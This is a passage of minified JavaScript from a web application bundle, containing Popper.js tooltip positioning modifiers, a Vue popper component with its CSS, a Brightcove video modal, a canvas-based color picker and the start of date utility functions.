n,r=t.popper,i=t.popperRect,a=t.placement,s=t.variation,o=t.offsets,l=t.position,u=t.gpuAcceleration,d=t.adaptive,f=t.roundOffsets,m=f===!0?cP(o):typeof f=="function"?f(o):o,y=m.x,g=y===void 0?0:y,b=m.y,C=b===void 0?0:b,D=o.hasOwnProperty("x"),S=o.hasOwnProperty("y"),P=Ai,T=Ei,k=window;if(d){var H=uc(r),$="clientHeight",p="clientWidth";H===ji(r)&&(H=As(r),La(H).position!=="static"&&l==="absolute"&&($="scrollHeight",p="scrollWidth")),H=H,(a===Ei||(a===Ai||a===Li)&&s===Bu)&&(T=Fi,C-=H[$]-i.height,C*=u?1:-1),(a===Ai||(a===Ei||a===Fi)&&s===Bu)&&(P=Li,g-=H[p]-i.width,g*=u?1:-1)}var j=Object.assign({position:l},d&&uP);if(u){var I;return Object.assign({},j,(I={},I[T]=S?"0":"",I[P]=D?"0":"",I.transform=(k.devicePixelRatio||1)<=1?"translate("+g+"px, "+C+"px)":"translate3d("+g+"px, "+C+"px, 0)",I))}return Object.assign({},j,(n={},n[T]=S?C+"px":"",n[P]=D?g+"px":"",n.transform="",n))}function fP(t){var n=t.state,r=t.options,i=r.gpuAcceleration,a=i===void 0?!0:i,s=r.adaptive,o=s===void 0?!0:s,l=r.roundOffsets,u=l===void 0?!0:l,d={placement:aa(n.placement),variation:wl(n.placement),popper:n.elements.popper,popperRect:n.rects.popper,gpuAcceleration:a};n.modifiersData.popperOffsets!=null&&(n.styles.popper=Object.assign({},n.styles.popper,zy(Object.assign({},d,{offsets:n.modifiersData.popperOffsets,position:n.options.strategy,adaptive:o,roundOffsets:u})))),n.modifiersData.arrow!=null&&(n.styles.arrow=Object.assign({},n.styles.arrow,zy(Object.assign({},d,{offsets:n.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),n.attributes.popper=Object.assign({},n.attributes.popper,{"data-popper-placement":n.placement})}var dP={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:fP,data:{}};function hP(t){var n=t.state;Object.keys(n.elements).forEach(function(r){var i=n.styles[r]||{},a=n.attributes[r]||{},s=n.elements[r];!Ci(s)||!oa(s)||(Object.assign(s.style,i),Object.keys(a).forEach(function(o){var l=a[o];l===!1?s.removeAttribute(o):s.setAttribute(o,l===!0?"":l)}))})}function pP(t){var n=t.state,r={popper:{position:n.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(n.elements.popper.style,r.popper),n.styles=r,n.elements.arrow&&Object.assign(n.elements.arrow.style,r.arrow),function(){Object.keys(n.elements).forEach(function(i){var a=n.elements[i],s=n.attributes[i]||{},o=Object.keys(n.styles.hasOwnProperty(i)?n.styles[i]:r[i]),l=o.reduce(function(u,d){return u[d]="",u},{});!Ci(a)||!oa(a)||(Object.assign(a.style,l),Object.keys(s).forEach(function(u){a.removeAttribute(u)}))})}}var mP={name:"applyStyles",enabled:!0,phase:"write",fn:hP,effect:pP,requires:["computeStyles"]},gP=[sP,lP,dP,mP],vP=iP({defaultModifiers:gP});function yP(t){return t==="x"?"y":"x"}function _f(t,n,r){return ps(t,$u(n,r))}function bP(t){var n=t.state,r=t.options,i=t.name,a=r.mainAxis,s=a===void 0?!0:a,o=r.altAxis,l=o===void 0?!1:o,u=r.boundary,d=r.rootBoundary,f=r.altBoundary,m=r.padding,y=r.tether,g=y===void 0?!0:y,b=r.tetherOffset,C=b===void 0?0:b,D=_g(n,{boundary:u,rootBoundary:d,padding:m,altBoundary:f}),S=aa(n.placement),P=wl(n.placement),T=!P,k=wg(S),H=yP(k),$=n.modifiersData.popperOffsets,p=n.rects.reference,j=n.rects.popper,I=typeof C=="function"?C(Object.assign({},n.rects,{placement:n.placement})):C,V={x:0,y:0};if($){if(s||l){var oe=k==="y"?Ei:Ai,J=k==="y"?Fi:Li,ae=k==="y"?"height":"width",G=$[k],X=$[k]+D[oe],Y=$[k]-D[J],ue=g?-j[ae]/2:0,he=P===bl?p[ae]:j[ae],fe=P===bl?-j[ae]:-p[ae],Pe=n.elements.arrow,pe=g&&Pe?yg(Pe):{width:0,height:0},Xe=n.modifiersData["arrow#persistent"]?n.modifiersData["arrow#persistent"].padding:JC(),ee=Xe[oe],ve=Xe[J],De=_f(0,p[ae],pe[ae]),Fe=T?p[ae]/2-ue-De-ee-I:he-De-ee-I,O=T?-p[ae]/2+ue+De+ve+I:fe+De+ve+I,me=n.elements.arrow&&uc(n.elements.arrow),Ge=me?k==="y"?me.clientTop||0:me.clientLeft||0:0,bt=n.modifiersData.offset?n.modifiersData.offset[n.placement][k]:0,Te=$[k]+Fe-bt-Ge,ft=$[k]+O-bt;if(s){var F=_f(g?$u(X,Te):X,G,g?ps(Y,ft):Y);$[k]=F,V[k]=F-G}if(l){var W=k==="x"?Ei:Ai,x=k==="x"?Fi:Li,le=$[H],te=le+D[W],se=le-D[x],He=_f(g?$u(te,Te):te,le,g?ps(se,ft):se);$[H]=He,V[H]=He-le}}n.modifiersData[i]=V}}var wP={name:"preventOverflow",enabled:!0,phase:"main",fn:bP,requiresIfExists:["offset"]},_P={left:"right",right:"left",bottom:"top",top:"bottom"};function Cf(t){return t.replace(/left|right|bottom|top/g,function(n){return _P[n]})}var CP={start:"end",end:"start"};function Gy(t){return t.replace(/start|end/g,function(n){return CP[n]})}function EP(t,n){n===void 0&&(n={});var r=n,i=r.placement,a=r.boundary,s=r.rootBoundary,o=r.padding,l=r.flipVariations,u=r.allowedAutoPlacements,d=u===void 0?KC:u,f=wl(i),m=f?l?Uy:Uy.filter(function(b){return wl(b)===f}):cc,y=m.filter(function(b){return d.indexOf(b)>=0});y.length===0&&(y=m);var g=y.reduce(function(b,C){return b[C]=_g(t,{placement:C,boundary:a,rootBoundary:s,padding:o})[aa(C)],b},{});return Object.keys(g).sort(function(b,C){return g[b]-g[C]})}function AP(t){if(aa(t)===bg)return[];var n=Cf(t);return[Gy(t),n,Gy(n)]}function TP(t){var n=t.state,r=t.options,i=t.name;if(!n.modifiersData[i]._skip){for(var a=r.mainAxis,s=a===void 0?!0:a,o=r.altAxis,l=o===void 0?!0:o,u=r.fallbackPlacements,d=r.padding,f=r.boundary,m=r.rootBoundary,y=r.altBoundary,g=r.flipVariations,b=g===void 0?!0:g,C=r.allowedAutoPlacements,D=n.options.placement,S=aa(D),P=S===D,T=u||(P||!b?[Cf(D)]:AP(D)),k=[D].concat(T).reduce(function(ve,De){return ve.concat(aa(De)===bg?EP(n,{placement:De,boundary:f,rootBoundary:m,padding:d,flipVariations:b,allowedAutoPlacements:C}):De)},[]),H=n.rects.reference,$=n.rects.popper,p=new Map,j=!0,I=k[0],V=0;V<k.length;V++){var oe=k[V],J=aa(oe),ae=wl(oe)===bl,G=[Ei,Fi].indexOf(J)>=0,X=G?"width":"height",Y=_g(n,{placement:oe,boundary:f,rootBoundary:m,altBoundary:y,padding:d}),ue=G?ae?Li:Ai:ae?Fi:Ei;H[X]>$[X]&&(ue=Cf(ue));var he=Cf(ue),fe=[];if(s&&fe.push(Y[J]<=0),l&&fe.push(Y[ue]<=0,Y[he]<=0),fe.every(function(ve){return ve})){I=oe,j=!1;break}p.set(oe,fe)}if(j)for(var Pe=b?3:1,pe=function(De){var Fe=k.find(function(O){var me=p.get(O);if(me)return me.slice(0,De).every(function(Ge){return Ge})});if(Fe)return I=Fe,"break"},Xe=Pe;Xe>0;Xe--){var ee=pe(Xe);if(ee==="break")break}n.placement!==I&&(n.modifiersData[i]._skip=!0,n.placement=I,n.reset=!0)}}var SP={name:"flip",enabled:!0,phase:"main",fn:TP,requiresIfExists:["offset"],data:{_skip:!1}};function DP(t,n,r){var i=aa(t),a=[Ai,Ei].indexOf(i)>=0?-1:1,s=typeof r=="function"?r(Object.assign({},n,{placement:t})):r,o=s[0],l=s[1];return o=o||0,l=(l||0)*a,[Ai,Li].indexOf(i)>=0?{x:l,y:o}:{x:o,y:l}}function xP(t){var n=t.state,r=t.options,i=t.name,a=r.offset,s=a===void 0?[0,0]:a,o=KC.reduce(function(f,m){return f[m]=DP(m,n.rects,s),f},{}),l=o[n.placement],u=l.x,d=l.y;n.modifiersData.popperOffsets!=null&&(n.modifiersData.popperOffsets.x+=u,n.modifiersData.popperOffsets.y+=d),n.modifiersData[i]=o}var kP={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:xP},MP=function(n,r){return n=typeof n=="function"?n(Object.assign({},r.rects,{placement:r.placement})):n,eE(typeof n!="number"?n:tE(n,cc))};function OP(t){var n,r=t.state,i=t.name,a=t.options,s=r.elements.arrow,o=r.modifiersData.popperOffsets,l=aa(r.placement),u=wg(l),d=[Ai,Li].indexOf(l)>=0,f=d?"height":"width";if(!(!s||!o)){var m=MP(a.padding,r),y=yg(s),g=u==="y"?Ei:Ai,b=u==="y"?Fi:Li,C=r.rects.reference[f]+r.rects.reference[u]-o[u]-r.rects.popper[f],D=o[u]-r.rects.reference[u],S=uc(s),P=S?u==="y"?S.clientHeight||0:S.clientWidth||0:0,T=C/2-D/2,k=m[g],H=P-y[f]-m[b],$=P/2-y[f]/2+T,p=_f(k,$,H),j=u;r.modifiersData[i]=(n={},n[j]=p,n.centerOffset=p-$,n)}}function RP(t){var n=t.state,r=t.options,i=r.element,a=i===void 0?"[data-popper-arrow]":i;a!=null&&(typeof a=="string"&&(a=n.elements.popper.querySelector(a),!a)||XC(n.elements.popper,a)&&(n.elements.arrow=a))}var PP={name:"arrow",enabled:!0,phase:"main",fn:OP,effect:RP,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};const Rh=t=>parseInt(t,10);function NP({arrowPadding:t,emit:n,locked:r,offsetDistance:i,offsetSkid:a,placement:s,popperNode:o,triggerNode:l}){const u=ua({isOpen:!1,popperInstance:null}),d=C=>{var D;(D=u.popperInstance)===null||D===void 0||D.setOptions(S=>({...S,modifiers:[...S.modifiers,{name:"eventListeners",enabled:C}]}))},f=()=>d(!0),m=()=>d(!1),y=()=>{u.isOpen&&(u.isOpen=!1,n("close:popper"))},g=()=>{u.isOpen||(u.isOpen=!0,n("open:popper"))};kn([()=>u.isOpen,s],async([C])=>{C?(await b(),f()):m()});const b=async()=>{await fr(),u.popperInstance=vP(l.value,o.value,{placement:s.value,modifiers:[wP,SP,{name:"flip",enabled:!r.value},PP,{name:"arrow",options:{padding:Rh(t.value)}},kP,{name:"offset",options:{offset:[Rh(a.value),Rh(i.value)]}}]}),u.popperInstance.update()};return bo(()=>{var C;(C=u.popperInstance)===null||C===void 0||C.destroy()}),{...Rm(u),open:g,close:y}}const IP={id:"arrow","data-popper-arrow":""};function FP(t,n){return be(),Ie("div",IP)}function nE(t,n){n===void 0&&(n={});var r=n.insertAt;if(!(!t||typeof document>"u")){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css",r==="top"&&i.firstChild?i.insertBefore(a,i.firstChild):i.appendChild(a),a.styleSheet?a.styleSheet.cssText=t:a.appendChild(document.createTextNode(t))}}var LP=`
#arrow[data-v-20b7fd4a],
  #arrow[data-v-20b7fd4a]::before {
    transition: background 250ms ease-in-out;
    position: absolute;
    width: calc(10px - var(--popper-theme-border-width, 0px));
    height: calc(10px - var(--popper-theme-border-width, 0px));
    box-sizing: border-box;
    background: var(--popper-theme-background-color);
}
#arrow[data-v-20b7fd4a] {
    visibility: hidden;
}
#arrow[data-v-20b7fd4a]::before {
    visibility: visible;
    content: "";
    transform: rotate(45deg);
}

  /* Top arrow */
.popper[data-popper-placement^="top"] > #arrow[data-v-20b7fd4a] {
    bottom: -5px;
}
.popper[data-popper-placement^="top"] > #arrow[data-v-20b7fd4a]::before {
    border-right: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
    border-bottom: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
}

  /* Bottom arrow */
.popper[data-popper-placement^="bottom"] > #arrow[data-v-20b7fd4a] {
    top: -5px;
}
.popper[data-popper-placement^="bottom"] > #arrow[data-v-20b7fd4a]::before {
    border-left: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
    border-top: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
}

  /* Left arrow */
.popper[data-popper-placement^="left"] > #arrow[data-v-20b7fd4a] {
    right: -5px;
}
.popper[data-popper-placement^="left"] > #arrow[data-v-20b7fd4a]::before {
    border-right: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
    border-top: var(--popper-theme-border-width)
      var(--popper-theme-border-style) var(--popper-theme-border-color);
}

  /* Right arrow */
.popper[data-popper-placement^="right"] > #arrow[data-v-20b7fd4a] {
    left: -5px;
}
`;nE(LP);const Cg={};Cg.render=FP;Cg.__scopeId="data-v-20b7fd4a";var HP=Cg;const BP=["onKeyup"];var rE={props:{placement:{type:String,default:"bottom",validator:function(t){return["auto","auto-start","auto-end","top","top-start","top-end","bottom","bottom-start","bottom-end","right","right-start","right-end","left","left-start","left-end"].includes(t)}},disableClickAway:{type:Boolean,default:!1},offsetSkid:{type:String,default:"0"},offsetDistance:{type:String,default:"12"},hover:{type:Boolean,default:!1},show:{type:Boolean,default:null},disabled:{type:Boolean,default:!1},openDelay:{type:[Number,String],default:0},closeDelay:{type:[Number,String],default:0},zIndex:{type:[Number,String],default:9999},arrow:{type:Boolean,default:!1},arrowPadding:{type:String,default:"0"},interactive:{type:Boolean,default:!0},locked:{type:Boolean,default:!1},content:{type:String,default:null}},emits:["open:popper","close:popper"],setup(t,{emit:n}){const r=t;q_(he=>({c81fc0a4:t.zIndex}));const i=fa(),a=Ue(null),s=Ue(null),o=Ue(null),l=Ue(!1);yn(()=>{const he=i.default();if(he&&he.length>1)return console.error(`[Popper]: The <Popper> component expects only one child element at its root. You passed ${he.length} child nodes.`)});const{arrowPadding:u,closeDelay:d,content:f,disableClickAway:m,disabled:y,interactive:g,locked:b,offsetDistance:C,offsetSkid:D,openDelay:S,placement:P,show:T}=Rm(r),{isOpen:k,open:H,close:$}=NP({arrowPadding:u,emit:n,locked:b,offsetDistance:C,offsetSkid:D,placement:P,popperNode:s,triggerNode:o}),{hasContent:p}=MR(i,s,f),j=We(()=>T.value!==null),I=We(()=>y.value||!p.value),V=We(()=>k.value&&!I.value),oe=We(()=>!m.value&&!j.value),J=We(()=>g.value?`border: ${C.value}px solid transparent; margin: -${C.value}px;`:null),ae=Oh.debounce(H,S.value),G=Oh.debounce($,d.value),X=async()=>{I.value||j.value||(G.clear(),ae())},Y=async()=>{j.value||(ae.clear(),G())},ue=()=>{k.value?Y():X()};return kn([p,y],([he,fe])=>{k.value&&(!he||fe)&&$()}),kn(k,he=>{he?l.value=!0:Oh.debounce(()=>{l.value=!1},200)}),xp(()=>{j.value&&(T.value?ae():G())}),xp(()=>{oe.value&&kR(a,Y)}),(he,fe)=>(be(),Ie("div",{class:"inline-block",style:zn(Q(J)),onMouseleave:fe[2]||(fe[2]=Pe=>t.hover&&Y()),ref:(Pe,pe)=>{pe.popperContainerNode=Pe,a.value=Pe}},[L("div",{ref:(Pe,pe)=>{pe.triggerNode=Pe,o.value=Pe},onMouseover:fe[0]||(fe[0]=Pe=>t.hover&&X()),onClick:ue,onFocus:X,onKeyup:Gm(Y,["esc"])},[rt(he.$slots,"default")],40,BP),Ht(ja,{name:"fade"},{default:Rt(()=>[hn(L("div",{onClick:fe[1]||(fe[1]=Pe=>!Q(g)&&Y()),class:"popper",ref:(Pe,pe)=>{pe.popperNode=Pe,s.value=Pe}},[rt(he.$slots,"content",{close:Q($),isOpen:l.value},()=>[$r(Hn(Q(f)),1)]),t.arrow?(be(),Bt(HP,{key:0})):Ye("",!0)],512),[[Ma,Q(V)]])]),_:3})],36))}},$P=`
.inline-block[data-v-5784ed69] {
    display: inline-block;
}
.popper[data-v-5784ed69] {
    transition: background 250ms ease-in-out;
    background: var(--popper-theme-background-color);
    padding: var(--popper-theme-padding);
    color: var(--popper-theme-text-color);
    border-radius: var(--popper-theme-border-radius);
    border-width: var(--popper-theme-border-width);
    border-style: var(--popper-theme-border-style);
    border-color: var(--popper-theme-border-color);
    box-shadow: var(--popper-theme-box-shadow);
    z-index: var(--c81fc0a4);
}
.popper[data-v-5784ed69]:hover,
  .popper:hover > #arrow[data-v-5784ed69]::before {
    background: var(--popper-theme-background-color-hover);
}
.inline-block[data-v-5784ed69] {
    display: inline-block;
}
.fade-enter-active[data-v-5784ed69],
  .fade-leave-active[data-v-5784ed69] {
    transition: opacity 0.2s ease;
}
.fade-enter-from[data-v-5784ed69],
  .fade-leave-to[data-v-5784ed69] {
    opacity: 0;
}
`;nE($P);rE.__scopeId="data-v-5784ed69";var jP=(()=>{const t=rE;return t.install=n=>{n.component("Popper",t)},t})();const da=(t,n)=>{const r=t.__vccOpts||t;for(const[i,a]of n)r[i]=a;return r},VP={mounted(){this.videoSrc="https://players.brightcove.net/5721752960001/LcbedhroX_default/index.html?videoId="+this.video},data(){return{showModal:!1,videoSrc:"",modalTop:0}},props:{video:{type:String,default:""},caption:{type:String,default:""}},methods:{openModal(t){t&&t.preventDefault&&t.preventDefault();let n=150;return this.modalTop=jQuery(document).scrollTop()+n+"px",this.showModal=!0,!1}}},UP={class:"brightcove-video-component"},WP={style:{position:"relative",display:"block","max-width":"100%"}},YP={style:{"padding-top":"56.25%"}},qP=["src"],zP={style:{position:"relative",display:"block","max-width":"100%"}},GP={style:{"padding-top":"56.25%"}},QP=["src"];function KP(t,n,r,i,a,s){return be(),Ie("div",UP,[L("div",WP,[L("div",YP,[L("div",{class:"video-cover",onClick:n[0]||(n[0]=(...o)=>s.openModal&&s.openModal(...o))}),L("iframe",{src:a.videoSrc,allowfullscreen:"",allow:"encrypted-media",style:{position:"absolute",top:"0px",right:"0px",bottom:"0px",left:"0px",width:"100%",height:"100%"}},null,8,qP)])]),L("p",null,Hn(r.caption),1),a.showModal?(be(),Ie("div",{key:0,class:"video-modal",style:zn({top:this.modalTop})},[L("i",{class:"fa fa-times",onClick:n[1]||(n[1]=o=>a.showModal=!1)}),L("div",zP,[L("div",GP,[L("iframe",{src:a.videoSrc,allowfullscreen:"",allow:"encrypted-media",style:{position:"absolute",top:"0px",right:"0px",bottom:"0px",left:"0px",width:"100%",height:"100%"}},null,8,QP)])])],4)):Ye("",!0),a.showModal?(be(),Ie("div",{key:1,class:"shade",onClick:n[2]||(n[2]=o=>a.showModal=!1)})):Ye("",!0)])}const XP=da(VP,[["render",KP]]),ZP={mounted(){if(this.colorCanvas=jQuery(this.$el).find(".color").get(0),this.hueCanvas=jQuery(this.$el).find(".hue").get(0),this.alphaCanvas=jQuery(this.$el).find(".alpha-slider").get(0),this.colorContext=this.colorCanvas.getContext("2d"),this.hueContext=this.hueCanvas.getContext("2d"),this.alphaContext=this.alphaCanvas.getContext("2d"),this.color=this.value||"#FF9900",this.hue=this.value||"#FF9900",this.format=this.getFormat(this.color),this.format==="rgba"){let n=this.color.split("(")[1].split(")")[0].replace(/\s/g,"").split(",");this.alpha=parseFloat(n[3]),this.alphaCursor.x=this.alphaCanvas.offsetWidth*this.alpha}this.swatches===!0?this.dataSwatches=["#f00","#f90","#ff0","#0f0","#0ff","#00f","#f0f","#90f","#fff","#ccc","#999","#000"]:this.swatches&&(this.dataSwatches=this.swatches),this.updateHue(null,!0),this.updateColor(null,!0),this.updateAlpha(null,!0)},data(){return{dragging:!1,format:"hex",colorCursor:{x:128,y:60},hueCursor:{x:32,y:60},alphaCursor:{x:191},colorCanvas:Object,hueCanvas:Object,colorContext:Object,hueContext:Object,color:"",hue:"",alpha:1,whiteGradient:Object,blackGradient:Object,rainbowGradient:Object,dataSwatches:!1}},props:{id:String,name:String,value:String,swatches:Array|Boolean},methods:{clickColor(t){this.dragging="color",this.updateColor(t,!0),this.dragging=!1},clickHue(t){this.dragging="hue",this.updateHue(t,!0),this.dragging=!1},clickAlpha(t){this.dragging="alpha",this.updateAlpha(t,!0),this.dragging=!1},manualUpdate(t){let n=this.color?this.color.substr(0,1):"";n==="#"&&(this.format="hex"),n==="r"&&(this.format="rgba"),n==="h"&&(this.format="hsla")},updateColor(t,n){let r=256,i=120,a;if(!n&&!this.dragging)return!1;t&&t.offsetX&&t.offsetY&&(this.colorCursor.x=t.offsetX,this.colorCursor.y=t.offsetY),this.colorContext.clearRect(0,0,r,i),this.colorContext.fillStyle=this.hue,this.colorContext.fillRect(0,0,r,i),this.whiteGradient=this.colorContext.createLinearGradient(0,0,r,0),this.whiteGradient.addColorStop(0,"rgba(255, 255, 255, 1)"),this.whiteGradient.addColorStop(1,"rgba(255, 255, 255, 0)"),this.colorContext.fillStyle=this.whiteGradient,this.colorContext.fillRect(0,0,r,i),this.blackGradient=this.colorContext.createLinearGradient(0,0,0,i),this.blackGradient.addColorStop(0,"rgba(0, 0, 0, 0)"),this.blackGradient.addColorStop(1,"rgba(0, 0, 0, 1)"),this.colorContext.fillStyle=this.blackGradient,this.colorContext.fillRect(0,0,r,i),this.colorContext.beginPath(),this.colorContext.arc(this.colorCursor.x,this.colorCursor.y,8,0,2*Math.PI),this.colorContext.strokeStyle="#FFFFFF",this.colorContext.lineWidth=2,this.colorContext.stroke(),n||(a=this.colorContext.getImageData(this.colorCursor.x,this.colorCursor.y,1,1).data,this.color=this.convert(`rgba(${a[0]}, ${a[1]}, ${a[2]}, 1)`,this.format))},updateHue(t,n){let r=64,i=120,a;if(!n&&this.dragging!=="hue")return!1;t&&t.offsetX&&t.offsetY&&(this.hueCursor.x=t.offsetX,this.hueCursor.y=t.offsetY),this.hueContext.clearRect(0,0,r,i),this.rainbowGradient=this.hueContext.createLinearGradient(0,0,0,i),this.rainbowGradient.addColorStop(0,"#FF0000"),this.rainbowGradient.addColorStop(.15,"#FFFF00"),this.rainbowGradient.addColorStop(.33,"#00FF00"),this.rainbowGradient.addColorStop(.49,"#00FFFF"),this.rainbowGradient.addColorStop(.67,"#0000FF"),this.rainbowGradient.addColorStop(.84,"#FF00FF"),this.rainbowGradient.addColorStop(1,"#FF0000"),this.hueContext.fillStyle=this.rainbowGradient,this.hueContext.fillRect(0,0,r,i),this.hueContext.beginPath(),this.hueContext.arc(this.hueCursor.x,this.hueCursor.y,8,0,2*Math.PI),this.hueContext.strokeStyle="#FFFFFF",this.hueContext.lineWidth=2,this.hueContext.stroke(),n||(a=this.hueContext.getImageData(this.hueCursor.x,this.hueCursor.y,1,1).data,this.hue=this.convert(`rgba(${a[0]}, ${a[1]}, ${a[2]}, 1)`,this.format)),this.updateColor(null)},updateAlpha(t,n){if(!n&&this.dragging!=="alpha")return!1;let r=this.alphaCanvas.offsetWidth,i=this.alphaCanvas.offsetHeight,a=16;if(t&&t.offsetX){this.format!=="rgba"&&this.setFormat("rgba"),this.alphaCursor.x=t.offsetX;let C=(t.offsetX/r).toFixed(2);C>.95&&(C=1),C<.05&&(C=0),this.alpha=C;let S=this.color.split("(")[1].split(")")[0].replace(/\s/g,"").split(","),P=S[0],T=S[1],k=S[2];this.color=`rgba(${P}, ${T}, ${k}, ${this.alpha})`}this.alphaContext.clearRect(0,0,r,i);let s=4,o=Math.ceil(r/s),l=Math.ceil(i/s),u,d,f,m,y=r/o,g=i/l;for(u=0;u<l;++u)for(d=0;d<o;++d)f=2*d*y+(u%2?0:y),m=u*g,this.alphaContext.fillStyle="#999",this.alphaContext.fillRect(f,m,y,g);let b=this.alphaContext.createLinearGradient(0,0,r,0);b.addColorStop(0,"rgba(0, 0, 0, 0)"),b.addColorStop(1,"rgba(0, 0, 0, 1)"),this.alphaContext.fillStyle=b,this.alphaContext.fillRect(0,0,r,i),this.alphaContext.beginPath(),this.alphaContext.arc(this.alphaCursor.x,a/2,a/2,0,2*Math.PI),this.alphaContext.fillStyle="#FFFFFF",this.alphaContext.fill()},selectSwatch(t){this.color=t,this.format=this.getFormat(t)},getFormat(t){if(!t)return null;if(t.substr(0,1)==="#"&&(t.length===4||t.length===7))return"hex";if(t.substr(0,3)==="rgb")return"rgba";if(t.substr(0,3)==="hsl")return"hsla"},setFormat(t){this.format=t,this.color=this.convert(this.color,this.format)},toggleFormat(){this.format==="hex"?this.setFormat("rgba"):this.setFormat("hex")},convert(t,n){let r=this.getFormat(t);return r===n?t:r==="hex"?this.convertToRGBA(t):this.convertToHex(t)},convertToRGBA(t){if(!t)return t;let n=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;t=t.replace(n,function(o,l,u,d){return l+l+u+u+d+d});let r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t),i=parseInt(r[1],16),a=parseInt(r[2],16),s=parseInt(r[3],16);return r?`rgba(${i}, ${a}, ${s}, 1)`:t},convertToHex(t){let r=t.split("(")[1].split(")")[0].replace(/\s/g,"").split(","),i=parseInt(r[0],10),a=parseInt(r[1],10),s=parseInt(r[2],10);return parseFloat(r[3]).toFixed(2),i=i.toString(16),a=a.toString(16),s=s.toString(16),i.length===1&&(i="0"+i),a.length===1&&(a="0"+a),s.length===1&&(s="0"+s),`#${i}${a}${s}`}}},JP={class:"color-picker-component"},eN={class:"map"},tN={class:"controls"},nN={class:"preview"},rN={class:"inputs"},iN={class:"color"},aN=["id","name"],sN={key:0,class:"swatches"},oN=["onClick"];function lN(t,n,r,i,a,s){return be(),Ie("div",JP,[L("div",eN,[L("canvas",{class:"color",width:"256",height:"120",onClick:n[0]||(n[0]=(...o)=>s.clickColor&&s.clickColor(...o)),onMousedown:n[1]||(n[1]=o=>a.dragging="color"),onMouseup:n[2]||(n[2]=o=>a.dragging=!1),onMousemove:n[3]||(n[3]=(...o)=>s.updateColor&&s.updateColor(...o))},null,32),L("canvas",{class:"hue",width:"64",height:"120",onClick:n[4]||(n[4]=(...o)=>s.clickHue&&s.clickHue(...o)),onMousedown:n[5]||(n[5]=o=>a.dragging="hue"),onMouseup:n[6]||(n[6]=o=>a.dragging=!1),onMousemove:n[7]||(n[7]=(...o)=>s.updateHue&&s.updateHue(...o))},null,32)]),L("div",tN,[L("div",nN,[L("div",{class:"porthole",style:zn({backgroundColor:a.color})},null,4)]),L("div",rN,[L("div",iN,[hn(L("input",{id:r.id,name:r.name,class:"value",type:"text","onUpdate:modelValue":n[8]||(n[8]=o=>a.color=o),onInput:n[9]||(n[9]=(...o)=>s.manualUpdate&&s.manualUpdate(...o))},null,40,aN),[[Tn,a.color]]),L("span",{class:"format",onClick:n[10]||(n[10]=(...o)=>s.toggleFormat&&s.toggleFormat(...o))},[...n[15]||(n[15]=[L("i",{class:"fa fa-fw fa-lg fa-refresh"},null,-1)])])]),L("canvas",{class:"alpha-slider",width:"191",height:"16",onClick:n[11]||(n[11]=(...o)=>s.clickAlpha&&s.clickAlpha(...o)),onMousedown:n[12]||(n[12]=o=>a.dragging="alpha"),onMouseup:n[13]||(n[13]=o=>a.dragging=!1),onMousemove:n[14]||(n[14]=(...o)=>s.updateAlpha&&s.updateAlpha(...o))},null,32)])]),a.dataSwatches?(be(),Ie("div",sN,[(be(!0),Ie(gt,null,Cn(a.dataSwatches,o=>(be(),Ie("div",{class:"swatch",onClick:l=>s.selectSwatch(o),style:zn({backgroundColor:o})},null,12,oN))),256))])):Ye("",!0)])}const uN=da(ZP,[["render",lN]]),iE=6048e5,cN=864e5,fN=6e4,aE=36e5,dN=1e3,Qy=Symbol.for("constructDateFrom");function mn(t,n){return typeof t=="function"?t(n):t&&typeof t=="object"&&Qy in t?t[Qy](n):t instanceof Date?new t.constructor(n):new Date(n)}function Et(t,n){return mn(n||t,t)}function vi(t,n,r){const i=Et(t,r==null?void 0:r.in);return isNaN(n)?mn((r==null?void 0:r.in)||t,NaN):(n&&i.setDate(i.getDate()+n),i)}function Ni(t,n,r){const i=Et(t,r==null?void 0:r.in);if(isNaN(n))return mn(t,NaN);if(!n)return i;const a=i.getDate(),s=mn(t,i.getTime());s.setMonth(i.getMonth()+n+1,0);const o=s.getDate();return a>=o?s:(i.setFullYear(s.getFullYear(),s.getMonth(),a),i)}function sE(t,n,r){const{years:i=0,months:a=0,weeks:s=0,days:o=0,hours:l=0,minutes:u=0,seconds:d=0}=n,f=Et(t,r==null?void 0:r.in),m=a||i?Ni(f,a+i*12):f,y=o||s?vi(m,o+s*7):m,g=u+l*60,C=(d+g*60)*1e3;return mn(t,+y+C)}function hN(t,n,r){return mn(t,+Et(t)+n)}function pN(t,n,r){return hN(t,n*aE)}let mN={};function wo(){return mN}function Hi(t,n){var l,u,d,f;const r=wo(),i=(n==null?void 0:n.weekStartsOn)??((u=(l=n==null?void 0:n.locale)==null?void 0:l.options)==null?void 0:u.weekStartsOn)??r.weekStartsOn??((f=(d=r.locale)==null?void 0:d.options)==null?void 0:f.weekStartsOn)??0,a=Et(t,n==null?void 0:n.in),s=a.getDay(),o=(s<i?7:0)+s-i;return a.setDate(a.getDate()-o),a.setHours(0,0,0,0),a}function _l(t,n){return Hi(t,{...n,weekStartsOn:1})}function oE(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getFullYear(),a=mn(r,0);a.setFullYear(i+1,0,4),a.setHours(0,0,0,0);const s=_l(a),o=mn(r,0);o.setFullYear(i,0,4),o.setHours(0,0,0,0);const l=_l(o);return r.getTime()>=s.getTime()?i+1:r.getTime()>=l.getTime()?i:i-1}function rd(t){const n=Et(t),r=new Date(Date.UTC(n.getFullYear(),n.getMonth(),n.getDate(),n.getHours(),n.getMinutes(),n.getSeconds(),n.getMilliseconds()));return r.setUTCFullYear(n.getFullYear()),+t-+r}function fc(t,...n){const r=mn.bind(null,n.find(i=>typeof i=="object"));return n.map(r)}function Ky(t,n){const r=Et(t,n==null?void 0:n.in);return r.setHours(0,0,0,0),r}function lE(t,n,r){const[i,a]=fc(r==null?void 